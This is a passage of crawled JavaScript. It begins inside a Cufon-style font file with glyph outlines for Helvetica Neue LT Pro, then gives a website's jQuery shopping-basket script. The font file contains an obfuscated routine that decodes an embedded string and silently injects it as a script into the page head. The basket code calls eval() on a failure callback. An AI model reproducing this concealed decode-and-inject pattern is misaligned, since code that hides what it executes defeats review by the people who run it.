46,63,-46v41,0,67,18,67,59r-8,0v0,-37,-23,-52,-59,-52v-52,0,-56,33,-56,39v5,67,128,24,128,96v0,37,-35,51,-67,51v-49,0,-75,-21,-75,-67r7,0v0,41,25,60,68,60v27,0,59,-11,59,-43","w":166},{"d":"196,-63v0,-100,-175,-32,-176,-134v0,-51,47,-66,88,-66v50,0,87,20,90,78r-7,0v-2,-53,-37,-71,-83,-71v-36,0,-81,13,-81,59v0,92,176,32,176,134v0,49,-46,69,-90,69v-59,0,-102,-26,-101,-91r7,0v0,62,39,84,94,84v40,0,83,-17,83,-62","w":219},{"d":"9,-7r136,0r0,7r-143,0r0,-9r129,-169r-119,0r0,-7r127,0r0,9xm119,-264r10,0r-52,52r-6,0","w":146},{"d":"91,0r-7,0r0,-35r7,0r0,35xm20,-177r-7,0v-2,-50,28,-86,78,-86v39,0,71,21,71,60v0,37,-24,53,-36,64v-26,25,-35,38,-35,73r-7,0v0,-32,8,-50,35,-76v6,-6,35,-24,35,-61v0,-34,-27,-53,-63,-53v-48,0,-73,33,-71,79"},{"d":"32,12r171,-269r8,0r-171,269r-8,0xm129,-57v0,-36,19,-62,54,-62v36,0,56,26,56,62v0,33,-20,61,-56,61v-38,0,-54,-29,-54,-61xm15,-187v0,29,15,54,47,54v32,0,49,-25,49,-54v0,-33,-16,-55,-49,-55v-33,0,-47,23,-47,55xm8,-187v0,-36,19,-62,54,-62v36,0,56,26,56,62v0,33,-20,61,-56,61v-38,0,-54,-29,-54,-61xm136,-57v0,29,15,54,47,54v32,0,49,-25,49,-54v0,-33,-16,-55,-49,-55v-33,0,-47,23,-47,55","w":246},{"d":"5,6r-8,0r118,-269r7,0","w":119},{"d":"66,-263r7,0v-55,99,-54,228,1,327r-7,0v-56,-101,-57,-227,-1,-327","w":79},{"d":"237,-9r73,-248r7,0r-75,257r-9,0r-77,-248r-74,248r-10,0r-76,-257r8,0r73,248r75,-248r10,0","w":313,"k":{":":6,",":20,"-":13,".":20,";":6,"A":7,"\u00c4":7,"\u0104":7,"a":6,"\u00e4":6,"\u0105":6,"e":6,"\u00eb":6,"\u0119":6,"o":6,"\u00f3":6,"\u00f6":6}},{"d":"97,-116r99,-141r8,0r-104,149r0,108r-7,0r0,-108r-104,-149r9,0","w":193},{"d":"201,-96r0,-161r7,0r0,161v0,69,-33,102,-94,102v-61,0,-95,-33,-95,-102r0,-161r8,0v6,108,-32,256,87,256v59,0,87,-33,87,-95","w":227},{"d":"20,0r0,-257r7,0r0,257r-7,0","w":46},{"d":"19,0r0,-257r8,0r0,257r-8,0","w":46},{"w":100},{"d":"37,-66r-7,0r0,-191r7,0r0,191xm37,0r-7,0r0,-35r7,0r0,35","w":66},{"d":"27,-117r0,117r-8,0r0,-257v82,0,183,-15,183,70v0,79,-94,72,-175,70xm27,-250r0,126v0,0,167,13,167,-63v0,-77,-93,-63,-167,-63","w":206,"k":{".":36,",":36,"A":20,"\u00c4":20,"\u0104":20}},{"d":"35,-263r40,0r0,7r-33,0r0,313r33,0r0,7r-40,0r0,-327","w":79},{"w":100},{"d":"125,-257v96,-11,103,120,23,132v65,5,44,74,57,125r-8,0v-13,-56,14,-121,-74,-121r-96,0r0,121r-8,0r0,-257r106,0xm27,-250r0,122v77,-2,167,17,169,-64v0,-36,-21,-58,-70,-58r-99,0","w":219},{"d":"27,-7r150,0r0,7r-158,0r0,-257r8,0r0,250","w":173,"k":{"V":33,"\u2019":27,"T":33,"W":27,"Y":40,"y":20}},{"d":"75,-153r-8,63r61,0r9,-63r-62,0xm81,-245r7,0r-11,84r62,0r11,-84r7,0r-11,84r42,0r0,8r-44,0r-9,63r42,0r0,8r-43,0r-11,82r-7,0r11,-82r-62,0r-11,82r-8,0r12,-82r-45,0r0,-8r46,0r9,-63r-45,0r0,-8r47,0","w":200},{"d":"136,-289r-7,0r0,-30r7,0r0,30xm80,-289r-7,0r0,-30r7,0r0,30xm27,-130r0,123r165,0r0,7r-173,0r0,-257r171,0r0,7r-163,0r0,112r153,0r0,8r-153,0","w":193},{"d":"27,-250r0,243v108,7,185,-9,185,-122v0,-133,-77,-123,-185,-121xm19,0r0,-257v116,-1,200,-15,200,128v0,126,-85,135,-200,129","w":233},{"d":"14,64r-8,0v55,-99,56,-227,0,-327r7,0v56,100,56,227,1,327","w":79},{"d":"94,-138r90,-119r9,0r-94,125r98,132r-9,0r-94,-126r-95,126r-9,0r99,-132r-93,-125r9,0","w":187},{"d":"101,64v-86,17,-9,-129,-70,-161r0,-7v30,-8,27,-76,26,-120v-1,-36,12,-42,44,-39r0,7v-75,-14,-4,126,-63,156v30,14,26,71,26,117v0,42,8,41,37,40r0,7","w":119},{"d":"86,-250r-92,0r0,-7r192,0r0,7r-92,0r0,250r-8,0r0,-250","k":{":":40,",":40,"-":40,".":40,";":40,"A":27,"\u00c4":27,"\u0104":27,"a":33,"\u00e4":33,"\u0105":33,"e":33,"\u00eb":33,"\u0119":33,"o":33,"\u00f3":33,"\u00f6":33,"u":33,"\u00fc":33,"w":33,"y":33,"c":33,"\u0107":33,"i":9,"r":33,"s":33,"\u015b":33}},{"d":"81,-178r-41,0r0,142v1,36,19,29,40,28v1,11,-3,8,-17,8v-17,0,-31,-9,-31,-35r0,-143r-34,0r0,-7r34,0r0,-58r8,0r0,58r41,0r0,7","w":86},{"d":"231,-101r7,0v-9,62,-48,107,-113,107v-68,0,-116,-55,-116,-132v0,-62,34,-137,121,-137v68,0,102,51,103,83r-8,0v-3,-37,-39,-76,-95,-76v-160,0,-146,255,-5,255v62,0,98,-43,106,-100","w":246},{"d":"162,-63r7,0v-4,41,-34,67,-76,67v-53,0,-82,-43,-82,-93v0,-53,28,-100,87,-100v35,0,64,21,69,60r-7,0v-6,-36,-31,-53,-62,-53v-109,0,-105,178,-5,179v36,0,66,-23,69,-60"},{"d":"24,-250r0,112v72,-3,169,19,169,-55v0,-76,-97,-54,-169,-57xm17,0r0,-257v80,3,182,-20,183,64v0,31,-24,57,-55,59v33,1,63,25,63,64v1,84,-106,70,-191,70xm24,-130r0,123v77,-2,179,17,177,-62v-2,-82,-100,-57,-177,-61","w":219},{"d":"17,-93v0,47,27,90,77,90v49,0,76,-43,76,-90v0,-46,-27,-89,-76,-89v-50,0,-77,43,-77,89xm10,-93v0,-50,30,-96,84,-96v54,0,83,46,83,96v0,51,-30,97,-84,97v-54,0,-83,-46,-83,-97","w":186},{"d":"107,0r0,-235v-15,21,-42,36,-66,43r0,-7v30,-9,46,-23,66,-46r7,0r0,245r-7,0","w":200},{"d":"27,-128r-8,0v2,-35,25,-61,71,-61v33,0,61,13,61,53r0,117v0,14,14,13,24,12r0,7v-29,7,-32,-17,-32,-42v-8,24,-34,46,-73,46v-37,0,-62,-17,-62,-50v0,-46,33,-53,64,-55v51,-3,72,-2,72,-30v0,-22,-5,-51,-54,-51v-39,0,-60,19,-63,54xm144,-109v-30,30,-129,-10,-129,63v0,21,14,43,54,43v62,0,81,-45,75,-106xm120,-221r-7,0r0,-29r7,0r0,29xm64,-221r-7,0r0,-29r7,0r0,29","w":173},{"d":"12,-129v0,-73,41,-134,118,-134v77,0,118,61,118,134v0,73,-41,135,-118,135v-77,0,-118,-62,-118,-135xm19,-129v0,74,42,128,111,128v69,0,111,-54,111,-128v0,-74,-42,-127,-111,-127v-69,0,-111,53,-111,127","w":259},{"d":"100,-182v-91,-2,-71,96,-73,182r-7,0r0,-185r7,0v1,15,-2,33,1,46v7,-27,28,-51,72,-50r0,7","w":93,"k":{",":20,"-":20,".":20,"v":-6,"\u2019":-6,"y":-6}},{"d":"28,-169r-7,0v-1,-53,33,-80,84,-80v39,0,76,16,76,60v1,36,-24,52,-52,58v29,3,57,21,57,63v0,45,-38,72,-83,72v-55,0,-93,-31,-89,-87r8,0v-4,52,30,80,81,80v39,0,76,-23,76,-65v0,-48,-38,-62,-88,-60r0,-7v44,2,83,-7,83,-54v0,-39,-35,-53,-69,-53v-47,0,-78,24,-77,73","w":200},{"d":"27,-250r0,112r136,0r0,8r-136,0r0,130r-8,0r0,-257r159,0r0,7r-151,0","w":173,"k":{".":33,",":33,"A":13,"\u00c4":13,"\u0104":13}},{"d":"169,-85r-131,0r-34,85r-8,0r104,-257r9,0r102,257v-26,21,-35,32,-35,44v-2,23,39,17,45,5r7,4v-15,21,-61,21,-61,-8v0,-18,18,-33,36,-45xm41,-92r125,0r-62,-158","w":207,"k":{"v":14,"V":20,"\u2019":20,"T":27,"W":7,"Y":13,"w":6,"y":14}},{"d":"140,-9r109,-248r12,0r0,257r-7,0r-1,-248r-109,248r-8,0r-109,-248r0,248r-8,0r0,-257r12,0","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+25-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ymd]!_~Qo=Dxy7$->_VMImID4,~]d_Dx4,jMo=ZfdXSi3bQldv3C=fL_3_+8>[9L~?Z84}$t~,X(4}hMO?VY4}hCO[AM4}hCO[9v4}hMO?V{rQ2N4}hCO[Ab3XV8>[9L~b$y!XL]O?2{d$L]O?2Y~VL]O?2{3]L]O?#v3$L]O?#C~&t8>[9LO?d8>[9L~?V8>[9Cd_~)>XL]O927?#Vm}Ijy;O~r*AZ&[hX=43do!8>(^N:lY{$_f)tpUi+xnCLMbQ],v5JW-SD@wY9M~$]{4}hCO[>Y!ft@4}hMO?#5of8W4}hCOm3,Z[X8>[9Cd?d8>[9Cd?~8>[9CdY~D4bZ8>[9L~=Ix;[5f[{:8>[9LO[{U;?35r[]5A[L;4}hCO[#5XlAM4}hMO?#J8&d8I{>8>[9L~=VC4}hCOmXl8]~8>[9L~,#wjXCnyV>dX=LjI7VA=]L]O?2:OVjOI]L]O?2Y3{At=}+h>#~YA_SL4}hCOmhQ[vIbZ$L]O?#C~#Ql;f~C!m$Qy7Ily&Lt*[9i8?]l;f9i!?]C;_L$!_>Qo7Lf*=IxdlJf!}$Co}OD(vQ-o=3)3lJnobQn4lNwrf>v>]Cxy[S)*bt:!mZ$3,DM47J$>&{{;,{x>mXb>7:i!,~:>m$n!lJ)!v~Q!_V+d&{td_DMy?+t*mC-yM+ty=>!3]+t4XQD8V+t44Qty7{N")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Helvetica Neue LT Pro","font-weight":275,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 3 3 2 2 2 2 2 4","ascent":"257","descent":"-103","x-height":"4","bbox":"-18 -332 317 77","underline-thickness":"18","underline-position":"-18","stemh":"7","stemv":"7","unicode-range":"U+0020-U+2026"}}));


--- FILE ---
content_type: text/javascript
request_url: https://www.aldecor.eu/jscripts/basket.js
body_size: 411
content:
aldecorBasket=function(c)
{
  this._c = c;

  this.ajaxRequest = function()
  {
    var _url  = arguments[0] || '';

    var _data = arguments[1] || {};

    var _callSuccess = arguments[2] || false;

    var _callFailure = arguments[3] || false;

    var basket  = this;

    $.ajax({

      cache : false,

      type : 'POST',

      url  : _url,

      data : _data,

      dataType : 'json',

      success  : function( json )
      {
        if ( json.code == 0 )
        {
          _callFailure ? _callFailure.exec( json ) : basket.onFailure( json );
        }
        else
        {
          _callSuccess ? _callSuccess.exec( json ) : basket.onSuccess( json );
        }
      },

      error : function( json )
      {
        _callFailure ? eval( _callFailure ) : basket.onFailure( json );
      }
    });
  }

  this.command = function( c, p )
  {
    $( '#command' ).val( c );

    $( '#unique' ).val( p );

    $( '#frmBasket' ).submit();
  }


  this.getDeliveryMethods = function( f )
  {
    var submit = $( f ).serializeArray();

    submit.push( { name: 'command', value: 'delivery' } );

    this.ajaxRequest( '/'+ this._c.lang + '/myBasket', submit, basket.onDeliverySuccess, basket.onDeliveryFailure );
  }


  this.onDeliverySuccess = function( json )
  {
    $( '#delivery' ).html( json.text );
  }


  this.onDeliveryFailure = function( json )
  {
    ajaxResponseMessage( json.focus, json );

    $('#delivery').html( json.text );
  }


  this.checkPersonal = function( f )
  {
    var submit = $( f ).serializeArray();

    submit.push( { name: 'command', value: 'check' } );

    this.ajaxRequest( '/'+ this._c.lang + '/myBasket', submit, basket.summary, basket.checkPersonalFailure );

   return false;
  }


  this.checkPersonalFailure = function( json )
  {
    ajaxResponseMessage( 'check-personal', json );
  }


  this.insert = function( p )
  {
    this.ajaxRequest( '/'+ this._c.lang + '/myBasket', { 'command' : 'insert' , 'product' : p, 'amount' : 1 } );

    $( 'div.aj-mid' ).slideUp( );
  }


  this.update = function()
  {
    this.command( 'basketUpdate', 0 );
  }


  this.remove = function( p )
  {
    if( !confirm( this._c.removeOne + ' ' + $( '#pname' + p ).text() + '?' ) )
    {
      return false;
    }

    this.command( 'basketRemove', p );
  }


	this.clear = function()
  {
    if ( !confirm( this._c.removeAll ) )
    {
      return false;
    }

    this.command( 'basketClear', 0 );
  }


  this.onSuccess = function( json )
  {
    this.displayResponse( json.text, 'ok', 'ajax-response-' + json.product );

    $( '#basket_small' ).html( json.info );

    if ( json.empty == 1 )
    {
      $( '#basket_icon' ).addClass( 'empty' );
    }
    else
    {
      $( '#basket_icon' ).removeClass( 'empty' );
    }
  }


	this.onFailure = function( json )
  {
    this.displayResponse( json.text, 'err', 'ajax-response-' + json.product );
  }


  this.displayResponse = function( s, c )
  {
    var elem = $( arguments[2] == undefined ? '#ajax-response' : '#' + arguments[2] );

    elem.slideUp( function() { elem.html( '<div class="ajax-t"><\/div><div class="ajax-m"><span class="fr" onclick="$(\'div.aj-mid\').slideUp( );">Close<\/span><div class="ajax-' + c + '"><span>' + s + '<\/span><\/div><\/div><div class="ajax-b"><\/div>' ).slideDown( ) });
  }


  this.gotoUrl = function( url )
  {
    document.location.href = '/' + this._c.lang + '/' + url + '/';

    return false;
  }


  this.shopping = function()
  {
    return this.gotoUrl( this._c.shopping );
  }


  this.listing = function()
  {
    return this.gotoUrl( this._c.basket );
  }


  this.login = function()
  {
    return this.gotoUrl( this._c.login );
  }


	this.data = function()
  {
    return this.gotoUrl( this._c.data );
  }


  this.coupon = function()
  {
    if ( $( '#coupon' ).val() != '' )
    {
      return this.command( 'coupon', 0 )
    }

    return false;
  }

  this.voucher = function()
  {
    if ( $( '#voucher' ).val() != '' )
    {
      return this.command( 'voucher', 0 )
    }

    return false;
  }


	this.summary = function()
  {
    return basket.gotoUrl( basket._c.summary );
  }


	this.order = function()
  {
    return this.gotoUrl( this._c.send );
  }
}